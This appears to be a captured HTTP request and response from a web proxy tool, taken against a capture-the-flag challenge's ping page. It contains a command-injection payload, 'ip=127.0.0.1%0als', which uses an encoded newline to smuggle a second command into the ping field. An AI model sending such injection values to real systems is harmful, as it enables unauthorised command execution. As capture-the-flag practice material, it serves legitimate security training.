 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /ping.php HTTP/1.1
Host: 30e72601-5eb1-49aa-ac43-8c93da9754aa.node3.buuoj.cn
Content-Length: 17
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://30e72601-5eb1-49aa-ac43-8c93da9754aa.node3.buuoj.cn
Referer: http://30e72601-5eb1-49aa-ac43-8c93da9754aa.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1920630276.1604736554; pgv_pvi=6179682304;
UM_distinctid=175b78d63e1af1-025c1c7241ce94-c781f38-1fa400-175b78d63e
2989
Connection: close
ip=127.0.0.1%0als
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 19 Nov 2020 07:56:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 15
Connection: close
X-Powered-By: PHP/7.3.18
IP Ping 成功.